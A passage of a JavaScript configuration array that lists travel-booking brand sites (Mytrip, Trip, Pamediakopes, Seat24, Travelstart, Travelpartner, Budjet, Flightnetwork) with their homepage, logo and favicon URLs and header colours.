    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://us.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://uy.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
}, {
    title: 'Mytrip',
    homepageURL: 'https://uz.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://uz-ru.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://ve.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://vn.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://za.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://cy.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://cy-gr.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  }, {
    title: 'Mytrip',
    homepageURL: 'https://gr.mytrip.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: '#333333'
  },
  // Trip Brands
  {
    title: 'Trip',
    homepageURL: 'https://ae.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://ae-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://bg.trip.bg',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://bh.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://bh-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://by.trip.ru',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://eg.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://eg-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://jo.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://jo-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://kw.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://kw-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://kz.trip.kz',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://om.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://om-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://qa.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://qa-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://ru.trip.ru',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://sa.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://sa-en.trip.ae',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://ua.trip.ua',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://ua-ru.trip.ua',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Trip',
    homepageURL: 'https://uz-ru.trip.ru',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/trip.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Pamdiakopes Brands
  {
    title: 'Pamediakopes',
    homepageURL: 'https://cy-en.pamediakopes.gr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/pamediakopes.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Pamediakopes',
    homepageURL: 'https://cy-gr.pamediakopes.gr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/pamediakopes.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Pamediakopes',
    homepageURL: 'https://gr.pamediakopes.gr',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/pamediakopes.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/mytrip.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Seat24 Brands
  {
    title: 'Seat24',
    homepageURL: 'https://www.seat24.de',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Seat24',
    homepageURL: 'https://www.seat24.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Seat24',
    homepageURL: 'https://www.seat24.fi',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Seat24',
    homepageURL: 'https://www.seat24.no',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Seat24',
    homepageURL: 'https://www.seat24.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Seat24.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Travelstart brands
  {
    title: 'Travelstart',
    homepageURL: 'https://www.travelstart.de',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelstart',
    homepageURL: 'https://www.travelstart.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelstart',
    homepageURL: 'https://www.travelstart.fi',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelstart',
    homepageURL: 'https://www.travelstart.no',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelstart',
    homepageURL: 'https://www.travelstart.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelstart.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Travelpartner brands
  {
    title: 'Travelpartner',
    homepageURL: 'https://www.travelpartner.fi',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelpartner',
    homepageURL: 'https://www.travelpartner.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelpartner',
    homepageURL: 'https://www.travelpartner.no',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Travelpartner',
    homepageURL: 'https://www.travelpartner.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Travelpartner.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Budjet brands
  {
    title: 'Budjet',
    homepageURL: 'https://www.budjet.dk',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Budjet',
    homepageURL: 'https://www.budjet.se',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Budjet',
    homepageURL: 'https://www.budjet.no',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Budjet',
    homepageURL: 'https://www.budjet.fi',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.jpg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Budjet.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  },
  // Flightnetwork brands
  {
    title: 'Flightnetwork',
    homepageURL: 'https://www.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ae-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ar-es.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://au-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://at.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://bg.flightnetwork.com',
